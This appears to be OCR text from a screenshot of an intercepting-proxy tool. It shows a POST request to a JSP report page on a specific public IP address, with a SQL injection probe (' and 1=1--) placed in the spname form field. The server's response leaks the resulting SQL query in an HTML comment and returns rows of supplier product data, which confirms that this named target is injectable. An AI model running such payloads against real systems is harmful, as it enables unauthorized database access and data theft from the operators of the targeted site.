 Go
Cancel
< | ▼
> | ▼
Target: http://124.238.218.78
?
Request
Raw
Params
Headers
Hex
POST /report/spxxcxlb.jsp HTTP/1.1
Host: 124.238.218.78
Proxy-Connection: keep-alive
Content-Length: 38
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://124.238.218.78
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/35.0.1916.153 UBrowser/3.2.2937.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://124.238.218.78/report/spxxcxtj.jsp
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000WgqWKZ-xrpIerR8hmNTirAD:-1;
cotreeMenu=300011.300011001.300021001.300021002.300021003.300021004.300021005.300023001.300
025001.300025002.300031001.300031002.300031003.300051001.300051002.300051003.300091004.5000
11004; cstreeMenu=300011001
spid=&spname=1%27 and 1=1--&spbarcode=
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
<td nowrap
valign="bottom" class="white"><div
align="center">进价</div></td>
<td nowrap valign="bottom"
class="white"><div align="center">引进日期</div></td>
<td nowrap valign="bottom"
class="white"><div align="center">合同门店</div></td>
<td nowrap valign="bottom"
class="white"><div align="center">经营方式</div></td>
</tr>
<!--sql=select distinct gbid , gbcname , gbspec ,
gbppcode , e.ppcname , decode(gbtypeid, 'T', '特卖',
'非特卖') temai, c.gphsjj , gbinputdate , gbsupid ,
gbwmid , b.gmfmarket from goodsbase a, goodsmframe b,
goodsprice c, codepp e where a.gbid = b.gmfgdid(+)
and a.gbppcode=e.ppcode(+) and a.gbid = c.gpgdid(+)
and a.gbsupid='112983' and gbcname LIKE '%1' and
1=1--%' and gmfmarket = 1129 order by gbid-->
<tr bgcolor="#FFFFFF">
<td align="center">1&nbsp;</td>
<!--ok商品编码--><td
align="center">10413603&nbsp;</td>
<!--ok商品名称--><td
align="center">通灵镶嵌正价1&nbsp;</td>
<!--ok商品规格--><td align="center"
height="22">&nbsp;</td>
?
<
+
>
Type a search term
0 matches
Done
11,278 bytes | 297 millis